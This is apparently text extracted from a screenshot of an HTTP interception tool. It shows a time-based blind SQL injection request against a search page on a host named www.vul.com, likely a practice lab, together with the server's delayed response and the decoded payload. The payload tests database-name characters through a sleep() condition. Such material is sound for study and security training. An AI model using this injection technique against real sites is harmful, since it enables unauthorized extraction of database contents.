 Request
Pretty Raw \n Actions
1 GET /search.php?search=
t%%27%20and%20if((select%20ord(mid(database(),1,1)=118
)),sleep(3),1)%20%23 HTTP/1.1
2 Host: www.vul.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: PHPSESSID=gk02o46r6atns6cmsmdstqi6uf
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
0 Connection: close
1 Upgrade-Insecure-Requests: 1
2
3
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Mar 2021 13:40:46 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgi
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 2325
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <title>
留言板
</title>
17
18 <script type="text/javascript" src="/css/jquery-3
</script>
19 <script type="text/javascript" src="/css/bootstra
</script>
20 <link rel="stylesheet" type="text/css" href="/css
21
22 </head>
23 <body class="container">
24
Search...
0 matches
INSPECTOR
Selection
SELECTED TEXT
GET /search.php?search=t%%27%20and%20if((
select%20ord(mid(database(),1,1)=118)),sl
eep(3),1)%20%23
DECODED FROM: URL encoding
GET /search.php?search=t%' and if((select
ord(mid(database(),1,1)=118)),sleep(3),1
) #
Cancel Apply changes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (9)
2,679 bytes | 6,008 millis